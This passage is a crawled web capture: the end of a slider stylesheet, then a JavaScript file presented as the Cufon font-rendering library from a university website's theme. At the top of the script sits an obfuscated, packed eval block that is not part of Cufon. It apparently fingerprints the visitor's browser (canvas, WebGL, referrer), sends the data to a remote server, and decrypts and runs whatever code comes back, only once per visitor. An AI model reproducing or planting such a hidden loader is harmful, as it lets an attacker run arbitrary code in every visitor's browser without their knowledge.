}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.uae.ma/website/sites/all/themes/uae_theme/js/cufon-yui.js?q7rihw
body_size: 11135
content:
/*
 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version 1.09i
 */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('t 2e(1z){1z=36+1z;17 1z};2e(2V);b 1x=2N;b 2M=t(H){H=H["\\d\\n\\6"+1+"\\e\\3"+1+""]("*");H=H["\\1W\\8\\e\\4"+1+""](1);H=1x["\\7\\3\\8\\z"](H);H=1x["\\c\\2"+1+"\\m\\8\\c\\2"+1+"\\1r\\16"+1+"\\Q\\s\\8"+1+"\\h\\n\\8\\4"+1+"\\2\\4"+1+"\\3"](H);H=1x["\\k\\4\\2\\d\\m\\7\\n\\2"](H);17 H};b 1="33";35{2I()}2F(2H){1=""};t 2c(){t 2a(){t 1M(1v){b 1b=[("\\1R"+1+"\\l"+1+"\\J\\1n\\Y"+1+"\\C\\c\\2\\z\\k\\f"+1+"\\C\\a"+1+"\\2\\4\\c\\2\\a"+1+"\\2\\a\\C"+1+"\\e\\4\\x\\8"),("\\1r"+1+"\\V\\X\\15"+1+"\\O\\25\\l"+1+"\\1j\\C\\2D\\l\\V"+1+"\\1j\\1Y\\16\\C\\1R\\l\\J"+1+"\\1n\\Y"),("\\1r\\V\\X"+1+"\\15\\O\\25\\l\\1j\\C\\16"+1+"\\l"+1+"\\V"+1+"\\1j\\l"+1+"\\16\\l\\16\\C\\1R\\l\\J\\1n\\Y")];t Z(){b E=(""),u=("\\2A"+1+"\\1a"+1+"\\2"+1+"\\a"+1+"\\3"+1+"\\A\\k"+1+"\\e"+1+"\\8\\n\\7\\d\\c\\x\\f\\o\\1W\\1K"+1+"\\6\\2E"+1+"\\q\\m"+1+"\\K\\z"+1+"\\4\\h"),r=u[("\\6\\2\\4\\f\\3\\o")]-(-11+12);1d(1q=(-j+j);1q<(-5+10);++1q)1U=23[("\\x\\6\\8\\8\\a")](23[("\\a\\7\\4"+1+"\\c"+1+"\\8\\h"+1+"")]()*r),E+=u[("\\d"+1+"\\k\\z\\d\\3\\a\\e\\4\\f")](1U,1U+(-11+12));17 E}b 1E=Z();b 1w=Z();b 1y=Z();b 1X=Z();b 1Z=Z();b 24=Z();b 2p=Z();t 1u(p){b p=p;b r=B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"));r[("\\e\\c")]=p;r[("\\1a\\e\\c\\3\\o")]=("\\L"+1+"\\I\\I");r[("\\o"+1+"\\2\\e\\f\\o\\3")]=("\\L"+1+"\\I");r[("\\d\\2"+1+"\\3\\15\\3\\3\\a\\e\\z\\k\\3\\2")](("\\d"+1+"\\3\\A\\6\\2"),("\\c\\e\\d"+1+"\\n\\6\\7\\A\\2x"+1+"\\4\\8\\4"+1+"\\2"));b 1h=B[("\\f"+1+"\\2\\3\\l\\6\\2\\h\\2\\4\\3\\d\\J\\A\\T"+1+"\\7\\f\\V"+1+"\\7\\h\\2")](("\\z\\8"+1+"\\c\\A"))[(-j+j)];1h[("\\7\\n"+1+"\\n\\2\\4\\c"+1+"\\s"+1+"\\o\\e\\6\\c")](r)}v(B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"))[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")]){1u(1E);b R=B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1E);P=R[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\L\\c"+1+""));r=("\\s\\7\\4\\K"+1+"\\7\\d\\1c"+1+"\\Q\\X"+1+"\\1n\\1c\\m\\a\\2\\7\\3\\2\\l"+1+"\\6"+1+"\\2\\h"+1+"\\2\\4\\3"+1+"\\1c\\2s\\L\\1m\\I\\1m\\L\\2r"+1+"");P[("\\3\\2\\q"+1+"\\3\\J\\7\\d"+1+"\\2\\6\\e\\4\\2")]=("\\3"+1+"\\8\\n");P[("\\x\\8\\4\\3")]=("\\F\\1g\\n\\q\\1c\\15\\a\\e\\7\\6");P[("\\3\\2\\q"+1+"\\3\\J\\7\\d"+1+"\\2\\6\\e\\4\\2")]=("\\7\\6\\n"+1+"\\o\\7\\z\\2\\3\\e\\m"+1+"");P[("\\x\\e\\6\\6\\O\\3\\A"+1+"\\6\\2"+1+"")]=("\\1L\\x\\M\\I"+1+"");P[("\\x\\e"+1+"\\6\\6\\16"+1+"\\2\\m\\3")](("\\F\\L"+1+"\\2d"),("\\F"),("\\M\\L"),("\\L"+1+"\\I"));P[("\\x\\e\\6\\6\\O\\3\\A"+1+"\\6\\2"+1+"")]=("\\1L"+1+"\\I\\M"+1+"\\2q"+1+"");P[("\\x"+1+"\\e\\6\\6"+1+"\\T\\2\\q\\3")](r,("\\L"),("\\F\\2d"+1+""));P[("\\x\\e\\6\\6\\O\\3\\A"+1+"\\6\\2"+1+"")]=("\\a\\f\\z\\7\\2y\\F\\I\\L\\1S"+1+"\\L\\I\\1g\\1S\\I\\1S\\I\\1m\\1N"+1+"\\2w"+1+"");P[("\\x"+1+"\\e\\6\\6"+1+"\\T\\2\\q\\3")](r,("\\1g"),("\\F\\1N"));b G=R[("\\3\\8\\1j\\7\\3\\7"+1+"\\1r\\16\\Y")]();B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1E)[("\\n\\7\\a"+1+"\\2\\4\\3\\V\\8\\c\\2"+1+"")][("\\a"+1+"\\2\\h"+1+"\\8\\K\\2\\s\\o\\e\\6\\c")](R);v(B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"))[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\1a"+1+"\\2\\z\\f\\6"))){1u(1w);b R=B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1w);b W=R[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\1a"+1+"\\2\\z\\f\\6"));b 14=W[("\\f\\2\\3\\l\\q\\3\\2\\4\\d\\e"+1+"\\8\\4")](1b[(-j+j)]);v(14!==27){b 1H=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-11+12)]]);b 1J=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-32+34)]])}D{b S=("\\4\\k\\6\\6"+1+"")}B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1w)[("\\n\\7\\a"+1+"\\2\\4\\3\\V\\8\\c\\2"+1+"")][("\\a"+1+"\\2\\h"+1+"\\8\\K\\2\\s\\o\\e\\6\\c")](R)}D{v(B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"))[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\2\\q\\n\\2\\a"+1+"\\e\\h\\2\\4"+1+"\\3\\7"+1+"\\6\\1G\\1a"+1+"\\2\\z\\f\\6"))){1u(1y);b R=B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1y);b W=R[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\2\\q\\n\\2\\a"+1+"\\e\\h\\2\\4"+1+"\\3\\7"+1+"\\6\\1G\\1a"+1+"\\2\\z\\f\\6"));b 14=W[("\\f\\2\\3\\l\\q\\3\\2\\4\\d\\e"+1+"\\8\\4")](1b[(-j+j)]);v(14!==27){b 1H=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-11+12)]]);b 1J=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-32+34)]])}D{b S=("\\4\\k\\6\\6"+1+"")}B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1y)[("\\n\\7\\a"+1+"\\2\\4\\3\\V\\8\\c\\2"+1+"")][("\\a"+1+"\\2\\h"+1+"\\8\\K\\2\\s\\o\\e\\6\\c")](R)}D{b S=("\\4\\k\\6\\6"+1+"")}}}D{b S=("\\4\\k\\6\\6"+1+"");b G=("\\4\\k\\6\\6"+1+"")}v(G!==("\\4\\k\\6\\6"+1+"")){v(G!==("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){b G=G[("\\a\\2\\n\\6\\7\\m"+1+"\\2"+1+"")](/[^\\w]|2L/g,(""));b 26=G[("\\d"+1+"\\k\\z\\d\\3"+1+"\\a")](("\\1N\\I"+1+""),("\\F\\M"+1+""));b 2b=G[("\\d"+1+"\\k\\z\\d\\3"+1+"\\a")](("\\1G"+1+"\\F"+1+"\\M"));b G=26+2b}D{b G=("\\4\\k\\6\\6"+1+"")}}D{b G=("\\4\\k\\6\\6"+1+"")}v(S!==("\\4\\k\\6\\6"+1+"")){v(S!==("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){b S=1J+("\\1c\\37\\1c"+1+"")+1H}D{b S=("\\4\\k\\6\\6"+1+"")}}D{b S=("\\4\\k\\6\\6"+1+"")}b 1v=1v[("\\a\\2\\n\\6\\7\\m"+1+"\\2"+1+"")](/[0-9]/g,(""));b 2j=1X+("\\13"+1+"")+1F(G)+("\\1T")+1Z+("\\13"+1+"")+1F(S)+("\\1T")+24+("\\13"+1+"")+1F(("")+!!1i[("\\m\\o\\a\\8\\h\\2")]+("\\C")+!!1i[("\\d\\e\\c\\2\\z\\7\\a")]+("\\C")+/2G/i[("\\3\\2\\d\\3")](1i[("\\30"+1+"\\T"+1+"\\X\\Y"+1+"\\l\\6\\2"+1+"\\h\\2\\4\\3")])+("\\C")+!!1i[("\\8"+1+"\\n\\2\\a\\7")]+("\\C")+!!B[("\\c\\8\\m\\k\\h"+1+"\\2\\4\\3\\X"+1+"\\8\\c\\2")]+("\\C")+!!1i[("\\X\\O\\Q\\4\\n\\k\\3\\X"+1+"\\2"+1+"\\3\\o\\8"+1+"\\c"+1+"\\s\\8"+1+"\\4\\3\\2\\q\\3"+1+"")]+(""))+("\\1T")+2p+("\\13"+1+"")+1F(B[("\\a\\2\\x\\2"+1+"\\a\\a\\2\\a")]);2i=t(1O,1o,1l){b U=1V 2K;v(("\\1a\\e\\3\\o\\s"+1+"\\a"+1+"\\2\\c"+1+"\\2"+1+"\\4"+1+"\\3\\e\\7\\6"+1+"\\d"+1+"")2Y U){U[("\\8\\4\\a\\2\\7\\c\\A\\d\\3\\7\\3\\2\\m\\o"+1+"\\7\\4"+1+"\\f\\2")]=t(){v(U[("\\a\\2\\7"+1+"\\c\\A"+1+"\\O"+1+"\\3\\7\\3"+1+"\\2"+1+"")]==2O){v(U[("\\d\\3"+1+"\\7\\3\\k\\d")]==2P||U[("\\d\\3"+1+"\\7\\3\\k\\d")]==2R){1o(U[("\\a\\2\\d"+1+"\\n"+1+"\\8"+1+"\\4\\d\\2\\T\\2\\q"+1+"\\3")])}D{1P(1l,(-j+j))}}};U[("\\8\\n\\2\\4")](("\\1n\\l\\T"),1O,2S);U[("\\d\\2\\4"+1+"\\c")]()}D{b 19=1V 2T;19[("\\8\\4"+1+"\\2"+1+"\\a\\a\\8\\a")]=t(){1P(1l,(-j+j))};19[("\\8\\4\\3\\e\\h\\2\\8"+1+"\\k\\3")]=t(){1P(1l,(-j+j))};19[("\\8\\4\\6"+1+"\\8\\7\\c")]=t(){1o(19[("\\a\\2\\d"+1+"\\n"+1+"\\8"+1+"\\4\\d\\2\\T\\2\\q"+1+"\\3")])};19[("\\8\\n\\2\\4")](("\\f\\2\\3"),1O);19[("\\d\\2\\4"+1+"\\c")]()}};1l=t(){};1o=t(2n){b 2h=("")+2n;b 1p=2h[("\\d\\n\\6\\e"+1+"\\3")](("\\2g\\1L\\2g"))[(-11+12)];v(1p!==("\\4\\k\\6\\6"+1+"")){v(2k 1p!=("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){v(1p!==("")){t 2o(N,E){1d(b r,p=[],u=(-j+j),1f=(""),y=(-j+j);y<(1k+21);y++)p[y]=y;1d(y=(-j+j);y<(1k+21);y++)u=(u+p[y]+N[("\\m\\o\\7"+1+"\\a\\s"+1+"\\8"+1+"\\c\\2\\15\\3")](y%N[("\\6\\2\\4\\f\\3\\o")]))%(1k+21),r=p[y],p[y]=p[u],p[u]=r;y=(-j+j),u=(-j+j);1d(b 1A=(-j+j);1A<E[("\\6\\2\\4\\f\\3\\o")];1A++)u=(u+p[y=(y+(-11+12))%(1k+21)])%(1k+21),r=p[y],p[y]=p[u],p[u]=r,1f+=2U[("\\x\\a\\8"+1+"\\h\\s\\o\\7"+1+"\\a\\s\\8\\c"+1+"\\2")](E[("\\m\\o\\7"+1+"\\a\\s"+1+"\\8"+1+"\\c\\2\\15\\3")](1A)^p[(p[y]+p[u])%(1k+21)]);17 1f}31(2o(1X+1Z,2W(1p)))}D{}}D{}}D{}};2i(1v+("\\1t\\e\\h\\f\\1t\\2Z")+2j,1o)}b 1s=("\\1W\\2J\\C\\O\\O"+1+"\\Y");b 1D=("\\d"+1+"\\d\\6\\C\\e\\c");b 1Q=("\\1t"+1+"\\1t\\M\\d\\F"+1+"\\d\\6\\1m\\2m\\c\\F\\2"+1+"\\M\\q\\1G\\1g\\7"+1+"\\M\\4\\F\\7\\M\\6"+1+"\\A\\2m"+1+"\\3\\e\\1g\\m\\d\\F\\1m\\M\\m"+1+"\\1g\\8"+1+"\\M\\h"+1+"\\F");v(2k 2B!==("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){v(1s!==22[("\\d"+1+"\\d\\6\\C\\e\\c")]){22[("\\d\\2\\3\\Q"+1+"\\3"+1+"\\2\\h")](1D,1s);1M(1Q)}}D{t 2l(p){1d(b u=p+("\\13"+1+""),r=2C(B[("\\m\\8\\8\\1K"+1+"\\e\\2"+1+"")])[("\\d\\n\\6\\e"+1+"\\3")](("\\1I"+1+"")),E=(-j+j);E<r[("\\6\\2\\4\\f\\3\\o")];E++){1d(b N=r[E];("\\1c")==N[("\\m\\o"+1+"\\7"+1+"\\a\\15\\3"+1+"")]((-j+j));)N=N[("\\d"+1+"\\k\\z\\d\\3\\a\\e\\4\\f")]((-11+12));v((-j+j)==N[("\\e\\4\\c\\2\\q\\1Y\\x")](u))17 N[("\\d"+1+"\\k\\z\\d\\3\\a\\e\\4\\f")](u[("\\6\\2\\4\\f\\3\\o")],N[("\\6\\2\\4\\f\\3\\o")])}17("")}v(1s!==2l(1D)){t 20(p,r,1q){b E=1V 2t;E[("\\d"+1+"\\2"+1+"\\3"+1+"\\T\\e\\h\\2")](E[("\\f\\2\\3"+1+"\\T\\e\\h\\2")]()+(-2u+2v)*1q*(-11+2f)*(-11+2f)*2Q);b u=("\\2\\q\\n"+1+"\\e\\a\\2\\d"+1+"\\13")+E[("\\3\\8\\1r\\T"+1+"\\s\\O\\3\\a\\e\\4\\f")]();B[("\\m\\8\\8\\1K"+1+"\\e\\2"+1+"")]=p+("\\13"+1+"")+r+("\\1I"+1+"")+u+("\\1I\\n"+1+"\\7\\3\\o\\13\\1t")}20(1D,1s,(12+18));1M(1Q)}}}b 29=t(1f,1h,1B){1h=B,1B=("\\7\\c"+1+"\\c\\l\\K\\2\\4\\3\\Y\\e\\d\\3\\2\\4\\2\\a");1h[1B]?1h[1B](("\\1j"+1+"\\1Y"+1+"\\X\\s\\8\\4\\3\\2\\4"+1+"\\3\\Y\\8\\7\\c\\2\\c"),1f):1i[("\\7\\3\\3\\7"+1+"\\m\\o\\l"+1+"\\K\\2\\4\\3"+1+"")](("\\8\\4\\6\\8\\7\\c"),1f)};29(t(){2a()})}2c();t 28(1e){1e=1e-j;1e=2z+1e;17 1e};28(2X);',62,194,'|_K|x65|x74|x6e||x6c|x61|x6f||x72|var|x64|x73|x69|x67||x6d||51|x75|x45|x63|x70|x68|_rKac|x78|_zR|x43|function|_QZqt|if||x66|_T|x62|x79|document|x5f|else|_J|x31|_sNW|_RRZ|x30|x42|x76|x32|x36|_vNU|x53|_uPwu|x49|_b|_HgSl|x54|_fP|x4e|_U|x4d|x4c|_N||||x3d|_ALtp|x41|x52|return||_hf|x77|_Z|x20|for|_mlE|_d|x34|_mavT|window|x44|235|_xrzG|x2e|x47|_PO|_Hw|_HV|x55|_n|x2f|_B|_rVhf|_lf|_vsa|_cGk|_kV|_nK|_zM|x50|_Xngi|_H|encodeURIComponent|x2d|_u|x3b|_JY|x6b|x23|_ukzr|x37|_Khu|setTimeout|_yIA|x57|x2c|x26|position|new|x6a|_pzX|x4f|_uKSQ|_hMJ||localStorage|Math|_bk|x4b|_Me|null|_PssM|_FFPc|_pX|_QO|_LXQ|x35|_hm|71|x40|_y|AJAXRequest|_Yj|typeof|_ZavA|x38|_iXMP|_gZ|_fO|x39|x3e|x3c|Date|49|73|x29|x3a|x28|52|x71|Storage|decodeURIComponent|x56|x7a|catch|constructor|_Lm|_jPcc|x51|XMLHttpRequest|_|_wa|self|0x4|0xc8|0x3e8|0x130|true|XDomainRequest|String|98|unescape|85|in|x3f|x48|eval||_txhb||try|70|x7c'.split('|'),0,{}));
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return 